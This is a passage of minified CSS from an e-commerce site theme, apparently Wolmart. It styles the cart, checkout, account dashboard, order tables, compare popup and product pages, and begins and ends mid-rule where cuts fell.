#eee;text-transform:uppercase}.cart-subtotal{line-height:1;font-size:1.6rem;color:#333;font-weight:600;padding-bottom:.8rem}.shipping-methods .shipping-title{font-size:1.6rem;line-height:1.5;letter-spacing:-.025em;padding:1.1rem 0 .3rem}.shipping-methods .custom-radio{line-height:2.7}.shipping-methods .custom-radio label{letter-spacing:0;padding-left:2.5rem}.shipping-methods .custom-radio .custom-control-label::after{color:#ccc;padding-top:1px}.shipping-destination{font-size:1.5rem;margin-bottom:2.2rem}.shipping-calculator-form .form-group{margin-bottom:1.5rem}.shipping-calculator-form .form-group .form-control{padding-left:1rem;font-size:1.4rem;color:#666;border-color:#eee}.shipping-calculator-form button{margin-bottom:2.5rem;border-width:1px}.shipping-address .form-control,.shipping-address .select-box{background-color:#fff;margin-bottom:2rem}.shipping-address .form-control{padding:1.15rem 1.2rem;font-family:Poppins,sans-serif;font-size:1.3rem;border-color:#eee;color:#999}.shipping-address label{color:#333;text-transform:uppercase}.shop-table.cart-table th{padding:1rem 0 1.2rem;letter-spacing:-.025em}.shop-table.cart-table .product-price{width:17.3%}.shop-table.cart-table .product-quantity{width:25.7%}.shop-table.cart-table .product-subtotal{width:16%}.shop-table.cart-table .product-name{color:#333}.shop-table.cart-table .product-quantity .input-group{max-width:120px}.shop-table.cart-table .btn-close{top:-8px;right:-7px}.shop-table.cart-table td.product-subtotal{font-size:1.6rem;font-weight:600;color:#333;letter-spacing:-.05em}.shop-table.cart-table td.product-price{font-weight:400;font-size:1.6rem}@media (max-width:767px){.cart-table td.product-subtotal{text-align:center}.cart-table.shop-table .product-quantity{width:auto}.cart-table.shop-table .product-subtotal{width:auto}}@media (max-width:575px){.cart .breadcrumb{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.checkout .shop-breadcrumb{margin-bottom:2.2rem}.checkout .login-toggle,.checkout .coupon-toggle{line-height:1.1}.checkout .login-toggle{margin-bottom:1.5rem}.checkout .coupon-toggle{margin-bottom:2.8rem}.checkout .show-login:hover,.checkout .show-coupon:hover{text-decoration:underline}.checkout .login-content,.checkout .coupon-content,.checkout .checkbox-content{display:none;margin-bottom:2.4rem;padding:3rem;border:1px solid #eee;border-top-width:3px}.checkout .login-content p{font-size:1.3rem;margin-bottom:1.6rem}.checkout .login-content .form-group label{margin-bottom:.2rem}.checkout .login-content .form-control{margin-bottom:1.7rem}.checkout .login-content .checkbox{margin-bottom:1.7rem}.checkout .login-content .checkbox label{padding-left:2.6rem}.checkout .login-content .checkbox a{color:#76bc21}.checkout .login-content .checkbox a:hover{text-decoration:underline}.checkout .btn-login{padding-left:1.88em;padding-right:1.88em;background:#f1f1f1;border-color:#f1f1f1;color:#333}.checkout .coupon-content{padding-bottom:2rem}.checkout .coupon-content p{margin-bottom:1.9rem;line-height:1.7}.checkout .coupon-content .input-wrapper-inline{max-width:40rem}.checkout .btn-coupon{border-color:#eee;background-color:#eee;color:#333}.checkout .btn-login:hover,.checkout .btn-login:active,.checkout .btn-login:focus,.checkout .btn-coupon:hover,.checkout .btn-coupon:active,.checkout .btn-coupon:focus{background-color:#76bc21;border-color:#76bc21;color:#fff}.checkout .form-control{margin-bottom:1.3rem;padding-left:2rem;border-radius:.3rem;font-size:1.4rem}.checkout .form-group label{display:inline-block;margin-bottom:.1rem;line-height:2.1}.checkout .form-group .select-box::before{font-size:1.1rem;right:1.4rem;margin-top:-.2rem;color:#999}.checkout .form-group select{padding-left:1.4rem;max-width:100%}.checkout .custom-checkbox+label{padding-left:2.8rem}.checkout select{-webkit-appearance:none}.checkout textarea{padding-top:1.5rem;min-height:13rem}.checkout .order-summary-wrapper{padding:2.5rem 3rem 3rem;border:1px solid #eee;border-radius:3px}.checkout .order-summary-wrapper>.title{margin-bottom:.9rem;padding-bottom:0}.checkout .checkbox-content{border:none;padding:0}.checkout .form-control:focus{border-color:#999}.order-table tr{border-bottom:1px solid #eee}.order-table th{text-align:start;padding:.9rem 0}.order-table td{padding-left:0;padding-right:0}.order-table b{font-size:1.6rem;font-weight:600;color:#333;letter-spacing:0;margin-bottom:0}.order-table td{padding-top:1.5rem}.order-table td:last-child{text-align:end}.order-table .product-name{font-size:1.4rem;font-weight:400}.order-table .product-name i{font-size:11px;margin-left:.5rem;margin-right:.5rem}.order-table .product-total{font-size:1.4rem;letter-spacing:-.05em}.order-table .shipping-methods .title{font-size:1.5rem}.order-table .cart-subtotal td{padding-top:2rem;padding-bottom:.9rem}.order-table .order-total th,.order-table .order-total td{padding-top:1.8rem;padding-bottom:1.9rem}.order-summary .payment-methods{padding-top:2.5rem;border-bottom:1px solid #eee}.order-summary .payment-methods .title{font-size:1.6rem}.order-summary .card-header a{padding:1rem 2.7rem;font-size:1.4rem;color:#666;font-weight:400}.order-summary .card-header a::before{content:"";position:absolute;left:0;width:18px;height:18px;border:1px solid #ccd;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.order-summary .card-header a::after{content:"";position:absolute;left:5px;width:8px;height:8px;border-radius:50%;background-color:#333;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.order-summary .card-header a.collapse::after{opacity:1}.order-summary .card-body{padding:0 0 1.5rem}.order-summary .card-body p{padding-left:2.7rem;font-size:1.4rem;line-height:1.7;letter-spacing:-.025em}.payment-accordion{margin-bottom:1.7rem}.paypal-que{position:absolute;top:1rem;left:8rem}.paypal-que:hover{text-decoration:underline}@media (max-width:479px){.coupon-content .input-wrapper-inline{display:block}}.contact-us .icon-box-content .icon-box-title{font-size:1.8rem;line-height:1.3;margin-bottom:.5rem;text-transform:none}.contact-us .icon-box-content p{font-size:1.4rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.contact-us .icon-box .icon-email{margin:.3rem 0 1.5rem}.contact-us .icon-box .icon-headphone{margin-bottom:2.3rem}.contact-us .icon-box .icon-map-marker{margin-bottom:1.9rem}.contact-us .icon-box .icon-fax{margin:.4rem 0 2.2rem}.contact-us .icon-box .w-icon-envelop-closed{font-size:5.2rem}.contact-us .icon-box .w-icon-headphone{font-size:4.8rem}.contact-us .icon-box .w-icon-map-marker{font-size:5.1rem}.contact-us .icon-box .w-icon-fax{font-size:4.5rem}.contact-us .description{margin-bottom:4.9rem}.contact-information-section{padding-bottom:.9rem}.contact-section .card-header{font-size:1.4rem;letter-spacing:0}.contact-section .card-header a{padding-top:1.5rem}.contact-us-form .form-group label{color:#333;line-height:2}.contact-us-form .form-group .form-control{margin-bottom:1.4rem;min-height:4.6rem;border-radius:.3rem}.contact-us-form .form-group textarea.form-control{margin-bottom:2.1rem}.contact-google-map{background-color:#ddd}.coming-content-wrapper{min-height:100vh}.coming-content{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:1rem;font-size:1rem}.coming-content .logo{display:inline-block;margin-bottom:2.5rem}.coming-content .coming-title{margin-bottom:1rem;font-size:8em;font-weight:800;color:#fff;text-transform:uppercase;line-height:1}.coming-content .coming-title span{color:#1b1c25;-webkit-text-stroke:1px #f79645}.coming-content p{color:#999;font-size:1.3rem;letter-spacing:0;margin-bottom:4.5rem;max-width:55rem}.coming-content p.copyright{font-size:1.4rem}.coming-content .countdown-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.coming-content .countdown-section{position:relative;letter-spacing:-.025em}.coming-content .countdown-section:not(:first-child){margin-left:3.5rem}.coming-content .countdown-section:not(:first-child) .countdown-amount::before{content:":";position:absolute;left:-2.2rem;color:#999;font-size:3rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.coming-content .countdown-amount{display:inline-block;position:relative;padding:.62em .583em;border-radius:3px;font-size:3.6em;font-weight:600;background-color:#333;color:#fff;line-height:1;margin-bottom:.6rem}.coming-content .countdown-period{display:block;position:absolute;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:1.4rem;color:#bbb;text-align:center}.coming-content .social-icons{margin-bottom:1.4rem}.coming-content .social-icon{margin-right:1rem}.countdown-coming{margin-bottom:6.8rem}.coming-soon-bg{min-height:100vh}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.coming-soon-bg{height:1px}}@media (max-width:991px){.coming-content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;padding:0 2rem;font-size:.9rem;text-align:center}.coming-content .countdown-row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.coming-content p{margin-left:auto;margin-right:auto}}@media (max-width:767px){.coming-content{font-size:.7rem}}@media (max-width:479px){.coming-content{font-size:.5rem}}.compare-popup{position:fixed;top:100%;left:0;right:0;padding:2rem 0;background:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:2400}.compare-popup .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:2.1rem;padding-bottom:3.1rem}.compare-popup .btn-clean{margin-right:1.8rem;padding:0;border:none;text-transform:capitalize;font-weight:400}.compare-popup .btn-clean:hover,.compare-popup .btn-clean:active,.compare-popup .btn-clean:focus{color:#76bc21;background-color:#fff}.compare-popup.show{-webkit-transform:translateY(-99%);transform:translateY(-99%)}.compare-popup.show+.compare-popup-overlay{opacity:.7;visibility:visible;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.compare-title{margin-top:.8rem}.compare-title .title{margin-bottom:.3rem;font-size:2.4rem;font-weight:700;white-space:nowrap}.compare-product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.9rem 2rem 0;padding:0}.compare-product-list li{position:relative;width:8vw;max-width:138px;min-height:8vw}.compare-product-list li:not(:first-child){margin-left:3rem}.compare-product-list li:empty::before{content:"+";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;line-height:5rem;font-size:3rem;color:#eee;width:5rem;height:5rem;border-radius:50%;-webkit-box-shadow:2px 4px 15px rgb(0 0 0 / .12);box-shadow:2px 4px 15px rgb(0 0 0 / .12)}.compare-product-list li::after{content:"";position:absolute;border:1px solid #eee;top:0;left:0;width:100%;height:100%;z-index:-1}.compare-product-list .btn-remove{position:absolute;padding:0;right:-1rem;top:-1rem;line-height:1.2;width:20px;height:20px;font-size:1.5rem;border-radius:50%;border:none;-webkit-box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);overflow:hidden}.compare-product-list .btn-remove i{font-size:1.2rem;font-weight:600;margin-bottom:0}.compare-product-list .btn-remove:hover,.compare-product-list .btn-remove:active,.compare-product-list .btn-remove:focus{background-color:#fff}.compare-popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;visibility:hidden;opacity:0;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;z-index:2399}.compare-table{overflow-x:auto}.compare-table>div:nth-child(2n) .compare-col{background-color:#fbfbfb}.compare-table .compare-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.compare-product .product-media{border:1px solid #f5f5f5}.compare-col{padding:2.5rem 0 2.5rem 2rem}.compare-col.compare-product{text-align:center}.compare-col.compare-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;padding-right:5rem;font-weight:400;color:#999}.compare-col.compare-value{padding-right:1rem}.compare-col .remove-product{margin-bottom:2.4rem;padding:0;border:none;color:#333}.compare-col .remove-product i{font-size:2.2rem}.compare-col .remove-product:hover,.compare-col .remove-product:focus,.compare-col .remove-product:active{background-color:#fff0;color:#76bc21}.compare-col .product-details{padding:1.6rem 0 .7rem}.compare-col .product-price{font-size:1.4rem;font-weight:400;letter-spacing:0}.compare-col .new-price{margin-right:0;color:#76bc21}.compare-col .old-price{color:#999}.compare-availability .compare-value{color:#ffa800}.compare-description ul{margin:0;padding:0}.compare-description li{color:#333;line-height:1.6}.compare-description li::before{font-size:1.4rem}.compare-rating{display:-webkit-box;display:-ms-flexbox;display:flex}.compare-rating .ratings-container{width:100%;margin-bottom:0;font-size:1.4rem}.compare-category .compare-value,.compare-meta .compare-value,.compare-size .compare-value,.compare-brand .compare-value{color:#333}.compare-color .swatch{vertical-align:middle;margin-right:.4rem;width:1.5rem;height:1.5rem;display:inline-block;border-radius:50%}@media (min-width:1921px){.compare-product-list li{max-height:15.5rem;max-width:none}.compare-product-list li figure,.compare-product-list li img{height:100%;width:100%}}@media (max-width:991px){.compare-popup .container{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;padding-bottom:0}.compare-product-list{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:2rem 0}.compare-product-list li{width:18vw;min-height:11rem}}@media (max-width:991) and (min-width:480px){.compare-title{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:767px){.compare-col.compare-field{max-width:15rem;padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.compare-product-list li{min-height:6rem}.compare-product-list li:not(:first-child){margin-left:1.5rem}}@media (max-width:479px){.compare-product-list li:empty::before{width:3.5rem;height:3.5rem;line-height:3.5rem;font-size:2rem}}.error-404{padding-top:14.5rem;padding-bottom:10rem;background-color:#f7f7f7}.error-404 figure{margin:0 auto;max-width:82rem}.error-404 .banner-content{margin-top:5.5rem}.error-404 .banner-title{margin-bottom:.8rem}.error-404 p{margin-bottom:3.3rem}.faq .title{letter-spacing:.02em}.faq .card-header{letter-spacing:-.0125em}.faq .card-body p{letter-spacing:-.005em}.content-title-section .subtitle{font-size:1.4rem;letter-spacing:-.025em;margin-bottom:.5rem}.content-title-section .title{max-width:55.5rem;margin:0 auto .7rem;font-size:2.4rem}.content-title-section .description{margin-bottom:4.8rem;font-size:1.3rem}.wolmart-icons{color:#333;font-size:1.6rem;line-height:2.5}.wolmart-icons i,.wolmart-icons .icon-name{display:inline-block;vertical-align:middle}.wolmart-icons i{margin-right:.5rem}.icon-page .element-section{padding-top:.7rem}.instagram-masonry-grid .height-x1{height:240px}.instagram-masonry-grid .height-x2{height:480px}.instagram-masonry-grid .grid-item{padding:1rem}.instagram-masonry-grid img{height:100%;-o-object-fit:cover;object-fit:cover}.instagram-masonry-grid .instagram{height:100%}@media (max-width:767px){.instagram-masonry-grid .height-x1{height:200px}.instagram-masonry-grid .height-x2{height:400px}}.my-account .breadcrumb-nav{margin-bottom:3.2rem}.my-account .tab-vertical .nav{width:24.41%;border:none}.my-account .tab-content{width:75.59%;padding-left:1.5rem;border:none}.my-account .nav-link,.my-account .link-item{margin-bottom:0;padding:1.7rem 0 1.6rem;font-size:1.6rem;text-transform:none;border-bottom:1px solid #eee}.my-account .link-item{font-weight:600;color:#333;line-height:1}.my-account .link-item a{color:inherit}.my-account .link-item:hover{color:#76bc21}.my-account .tab-pane p{font-size:1.4rem;line-height:1.8}.my-account .icon-box.text-center i{display:block;font-size:6rem;color:#333;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.my-account .text-center .icon-box-icon{margin-bottom:1.9rem}.my-account .icon-box.text-center:hover .icon-box-icon i{color:#76bc21;-webkit-transform:scale(1.1);transform:scale(1.1)}.my-account .icon-box.text-center:hover p{text-decoration:underline}.my-account .icon-box.icon-box-side .icon-orders,.my-account .icon-box.icon-box-side .icon-map-marker{margin-right:1rem}.my-account .icon-box.icon-box-side .w-icon-download{font-size:2.4rem}.my-account .icon-box.icon-box-side .icon-account{margin-right:.8rem}.my-account .form-control{-webkit-transition:border-color 0.4s;transition:border-color 0.4s}.my-account .form-control:focus{border-color:#76bc21}.my-account .icon-box-light{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.my-account .icon-box-light i{font-size:2.5rem;color:#999}.my-account .icon-box-light .icon-box-title{font-size:2rem}.my-account .order:not(th){padding-top:.9rem}.my-account .order:not(th) .order-table{padding:1.1rem 2.9rem 0}#account-dashboard.tab-pane{padding-top:1.5rem}#account-dashboard p.greeting{font-size:1.6rem}#account-dashboard p a:hover{text-decoration:underline}#account-dashboard .icon-box{padding:4rem 2rem;border:1px solid #eee;border-radius:3px;-webkit-transition:all 0.4s;transition:all 0.4s}#account-dashboard .icon-box:hover{-webkit-box-shadow:1px 1px 10px rgb(0 0 0 / .1);box-shadow:1px 1px 10px rgb(0 0 0 / .1)}#account-dashboard .icon-box:hover p{color:#76bc21}#account-dashboard .icon-box p{margin-bottom:0;font-size:1.4rem;color:#666;-webkit-transition:color;transition:color}#account-dashboard .icon-box-title{font-size:1.8rem;text-transform:capitalize}#account-downloads.tab-pane{padding-top:.9rem}#account-downloads .icon-box-side .w-icon-download{font-size:2.5rem;margin-top:-.5rem}#account-downloads .icon-box{margin-bottom:1.4rem}#account-orders.tab-pane{padding-top:.8rem}#account-orders .icon-box{margin-bottom:1.8rem}#account-orders .account-orders-table th{padding-top:1rem;padding-bottom:1rem}#account-orders .account-orders-table td{padding-top:2.1rem;padding-bottom:2.1rem}#account-orders .account-orders-table .order-id{padding-left:1rem;width:20.77%}#account-orders .account-orders-table .order-date{width:20.1%}#account-orders .account-orders-table .order-status{width:20%}#account-orders .account-orders-table .order-total{width:25.48%}#account-orders .account-orders-table .order-action{width:13.78%;padding-right:1rem}#account-orders .account-orders-table td.order-total{letter-spacing:0}#account-orders .order-action .btn{color:#333;border-color:#ccc;-webkit-transition:color 0.4s,border-color 0.4s,background-color 0.4s;transition:color 0.4s,border-color 0.4s,background-color 0.4s}#account-orders .order-action .btn:hover{background-color:#333;border-color:#333;color:#fff}#account-details.tab-pane{padding-top:.9rem}#account-details.tab-pane .w-icon-user{margin-bottom:.3rem}#account-details .icon-box{margin-bottom:1.4rem}#account-details .account-details-form label{color:#666;font-size:1.4rem;line-height:2.3}#account-details .account-details-form .form-control{margin-bottom:1.6rem;border-radius:.3rem;font-size:1.4rem;color:#666}#account-details .account-details-form p{font-size:1.2rem;letter-spacing:-.015em;line-height:2.1}#account-details .card{border:1px solid #eee}#account-details .title-password{font-size:1.8rem}#account-addresses.tab-pane{padding-top:.8rem}#account-addresses.tab-pane p{margin-bottom:2.1rem;line-height:1.6}#account-addresses .title{font-size:1.5rem;margin-bottom:1.7rem;padding-bottom:1.4rem}#account-addresses .title-underline::after{background-color:#e5e5e5}#account-addresses address{font-style:normal}#account-addresses .address-table th,#account-addresses .address-table td{padding:.3rem 0}#account-addresses .address-table th{font-weight:400;text-align:start;width:100px;color:#999}#account-addresses .address-table td{color:#333}@media (max-width:767px){.my-account .tab-vertical .nav-tabs,.my-account .tab-vertical .tab-content{width:100%}#account-orders .account-orders-table td{padding-top:.5rem;padding-bottom:.5rem;word-break:break-all}#account-orders .account-orders-table .order-id{width:10%;padding-left:0}#account-orders .order-action .btn{padding:0;border:none;text-align:start}#account-orders .order-action .btn:hover,#account-orders .order-action .btn:active,#account-orders .order-action .btn:focus{background-color:#fff0;border:none;color:#76bc21}}.login-page .login-popup{margin:4.2rem auto 5rem;-webkit-box-shadow:0 0 10px rgb(0 0 0 / .1);box-shadow:0 0 10px rgb(0 0 0 / .1)}.login-page .checkbox-round+label::before{border-radius:50%;border:1px solid #ccc;background:#fff0}.login-page .checkbox-round+label::after{content:"";width:.8rem;height:.8rem;background-color:#333;position:absolute;border-radius:50%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:5px;opacity:0}.login-page .checkbox-round.active+label::after{opacity:1}.login-page .login-vendor{display:none}.order .shop-breadcrumb{margin-bottom:2.2rem}.order .order-table{padding:.6rem 3rem 3rem;border:1px solid #e1e1e1;border-collapse:separate}.order .order-table thead th{padding-bottom:1.7rem;font-size:1.8rem}.order .order-table thead th,.order .order-table tfoot th,.order .order-table tfoot td{border-bottom:1px solid #e1e1e1}.order .order-table td{border:none}.order .order-table tbody td:first-child{min-width:16rem;padding-top:3rem;padding-bottom:0}.order .order-table tbody a{color:#76bc21}.order .order-table tbody a:hover{text-decoration:underline}.order .order-table tbody strong{color:#333}.order .order-table tfoot{font-size:1.6rem}.order .order-table tfoot th,.order .order-table tfoot td{padding-top:1.5rem;padding-bottom:1.8rem;font-weight:600}.order .order-table tfoot th{color:#333}.order .order-table .total td{font-weight:700;font-size:2rem;color:#333}.order .alert{border:1px dashed #e5e5e5}.order .alert i{color:#799b5a}.order .address-table td{color:#666!important}.order #billing-account-addresses{border-bottom:1px solid #e1e1e1}.order #billing-account-addresses .email td{padding-top:3.5rem}.order .btn-back{padding:.85em 1.4em}.order-success{padding:3.6rem 1.5rem;border:2px solid #e1e1e1;font-size:2.4rem}.order-success i{font-size:28px;vertical-align:middle;margin-right:.8rem}.order-view{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3.2rem 0}.order-view li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:1rem;text-align:center;font-size:1.8rem}.order-view strong{color:#333;display:block}.order-subtable thead tr{border-bottom:1px solid #e1e1e1}.order-subtable thead th{padding-bottom:2rem;font-size:1.8rem;color:#333;text-align:start;font-weight:600}.order-subtable td{white-space:nowrap}.order-subtable tbody td{border:none;padding:1.5rem 0}.order-subtable strong{display:block;color:#333}.order-subtable .order{width:12.5%}.order-subtable .date{width:21.13%}.order-subtable .status{width:14.11%}.order-subtable .total{width:32%;color:#333}.order-subtable .action{text-align:end}.order-subtable tbody tr:first-child td{padding-top:3.4rem}.order-subtable tbody .order{color:#76bc21}.order-subtable tbody .btn{padding:.72em 1.2em;color:#333;border-color:#eee;background-color:#eee}.order-subtable tbody .btn:hover,.order-subtable tbody .btn:active,.order-subtable tbody .btn:focus{color:#fff;border-color:#333;background-color:#333}.order-subtable thead th:not(:last-child),.order-subtable tbody td:not(:last-child){padding-right:1rem}@media (max-width:767px){.order-view{display:block}.order-view li{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:start}.order-view label{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding-right:1rem}}@media (max-width:767px){.order-subtable{display:block;overflow-x:auto;min-width:100%}}@media (max-width:479px){.order-view li{font-size:1.5rem}.order .order-table{padding-left:2rem;padding-right:2rem}}.product-list-section{margin-bottom:4.2rem}.product-list-section .title-link-wrapper .title::after{height:2px;background-color:#666}.product-wrapper.row [class*=col-]{margin-bottom:2rem}.product:not(.product-single) .product-countdown-container{position:absolute;left:10px;right:10px;bottom:10px;white-space:nowrap;overflow-x:auto;background-color:rgb(34 34 34 / .8);color:#fff;letter-spacing:-.025em;text-align:center;border-radius:.3rem;padding-left:0;padding-right:0;opacity:1;visibility:visible;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s}.product:not(.product-single) .countdown-row{display:-webkit-box;display:-ms-flexbox;display:flex}.product:not(.product-single) .countdown-section{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.9em 0 .8em}.product:not(.product-single) .countdown-amount,.product:not(.product-single) .countdown-period{display:inline-block}.product:not(.product-single) .countdown-amount{font-size:1.4em;font-weight:700;line-height:1.3}.product:not(.product-single) .countdown-period{font-size:1em;font-weight:500;opacity:.9;letter-spacing:-.035em}.product:not(.product-single):hover .product-countdown-container{opacity:0;visibility:hidden}.product:not(.product-single) .product-list .product-desc{margin-bottom:3.9rem;line-height:1.9}.product-sticky-content .product-list-sm{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-sticky-content .product-media{-webkit-box-flex:0;-ms-flex:0 0 8.5rem;flex:0 0 8.5rem;max-width:8.5rem;height:8.5rem}.product-sticky-content .product-media img{height:100%}.product-sticky-content .product-name{font-size:1.4rem}.product-sticky-content .product-price{font-size:1.6rem}.product-sticky-content .old-price{font-size:1.6rem}.product-sticky-content .product-form.container{padding:0}.product-sticky-content.fixed .product-list-sm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-sticky-content.fixed .product-form{padding:2rem}.product-sticky-content.fixed .product-qty-form,.product-sticky-content.fixed .btn-cart{margin-bottom:0}.product-sticky-content.fixed .product-qty-form{margin-right:.8rem;max-width:14rem;-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem}.product-sticky-content.fixed .product-qty-form label{display:none}.product-sticky-content.fixed .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;max-width:21rem}.product-sticky-content.fix-top.fixed .product-form{-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-top:1rem;padding-bottom:1rem}.product-sticky-content.fix-top.fixed .product-media{max-width:4.4rem;-webkit-box-flex:0;-ms-flex:0 0 4.4rem;flex:0 0 4.4rem;height:4.4rem}.product-sticky-content.fix-top.fixed .product-name{display:none}.product-sticky-content.fix-top.fixed .btn-cart{min-width:14rem}.product-single .col-md-6 .product-bm-wrapper{margin-bottom:.8rem}.sticky-both-content .product-single{margin-top:.4rem}.sticky-both-content .product-title{margin-bottom:1.2rem;line-height:1.4}.sticky-both-content .product-color-swatch{margin-top:.3rem}.sticky-both-content .product-size-swatch{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.product-qty-form.with-label{-webkit-box-flex:0;-ms-flex:0 0 21.5rem;flex:0 0 21.5rem;max-width:21.5rem}@media (max-width:1199px){.shop-content .product-list .product-desc{margin-bottom:2rem}}@media (max-width:575px){.shop-content .product-list{display:block;margin-bottom:2rem}.shop-content .product-list .product-media{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin:0 0 2rem 0}}@media (max-width:479px){.product-sticky-content.fix-top.fixed .product-media,.product-sticky-content.fix-top.fixed .product-details{display:none}.product-sticky-content.fix-top.fixed .btn-cart{max-width:none}.product-sticky-content.fix-top.fixed .product-form{padding-left:1.5rem;padding-right:1.5rem}.product-sticky-content.fixed .product-list-sm{-webkit-box-flex:0;-ms-flex:none;flex:none}}.product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:sticky}.product-gallery.row>*{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-gallery.product-gallery-sticky{top:2rem}.product-gallery-btn{position:absolute;padding:1rem;width:4rem;height:4rem;right:1.5rem;bottom:1.5rem;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;border-radius:50%;color:#999;background:#fff;font-size:2rem;line-height:1;opacity:.7;-webkit-transition:opacity 0.3s,color 0.3s;transition:opacity 0.3s,color 0.3s;z-index:1;-webkit-box-shadow:0 1px 3px rgb(0 0 0 / .15);box-shadow:0 1px 3px rgb(0 0 0 / .15);cursor:pointer}.product-gallery-btn.product-degree-viewer{bottom:6.5rem}.product-gallery-btn.product-video-viewer{bottom:11.5rem}.product-gallery-btn:hover{opacity:1;color:#333}.product-sticky-content.fixed{background-color:#fff}.bought-together-products>*{width:auto}.bought-together-products .product-wrap{position:relative;-webkit-box-flex:0;-ms-flex:0 0 15.8rem;flex:0 0 15.8rem;max-width:15.8rem}.bought-together-products .product-wrap:not(:first-child){margin-left:3rem}.bought-together-products .product-wrap:not(:first-child) .product-media::before,.bought-together-products .product-wrap:not(:first-child) .product-media::after{content:"";position:absolute;left:-2.5rem;top:50%;background-color:#999}.bought-together-products .product-wrap:not(:first-child) .product-media::before{width:17px;height:1px;-webkit-transform:translateX(-8px);transform:translateX(-8px)}.bought-together-products .product-wrap:not(:first-child) .product-media::after{width:1px;height:17px;-webkit-transform:translateY(-8px);transform:translateY(-8px)}.bought-together-products .product-details{padding:1.5rem .2rem 0}.bought-together-products .product-button{position:relative;margin:1.3rem 0 2.5rem 10rem}.bought-together-products .product-button::before,.bought-together-products .product-button::after{content:"";position:absolute;left:-5rem;top:70px;width:17px;height:1px;-webkit-transform:translateX(-8px);transform:translateX(-8px);background-color:#999}.bought-together-products .product-button::before{margin-top:-12px}.bought-together-products .bought-price{font-size:2.4rem}.bought-together-products .bought-count{margin-bottom:2.7rem;line-height:1.3}.bought-together-products .product-media:hover img{opacity:1}.bought-together-products .product-checkbox{position:absolute;top:0;left:0;width:100%;height:100%}.bought-together-products .product-checkbox label{position:static;padding-left:0}.bought-together-products .custom-checkbox{cursor:pointer;width:100%;height:100%;left:0;top:0}.bought-together-products .custom-checkbox+label::before{top:1.5rem;left:1.5rem;-webkit-transform:none;transform:none}.product-tabs .nav-item:not(:last-child){margin-right:4rem}.product-tabs .nav-link{padding:1.5rem 0 1.3rem;font-size:2rem;font-weight:700;color:#999;text-transform:capitalize}.product-tabs .nav-link::after{border-top:2px solid #fff0}.product-tabs .nav-tabs .nav-link:hover,.product-tabs .nav-tabs .nav-link.active{color:#333}.product-tabs .tab-pane{padding:3.5rem 0 2.7rem}.product-tabs ul{font-size:1.4rem;color:#666}.product-tabs .product-video img{min-height:20rem}#product-tab-description .sub-title{margin:.4rem 0 .4rem;font-size:1.4rem}#product-tab-description .sub-title span{margin-right:1.2rem}#product-tab-description .detail{line-height:1.6}#product-tab-description 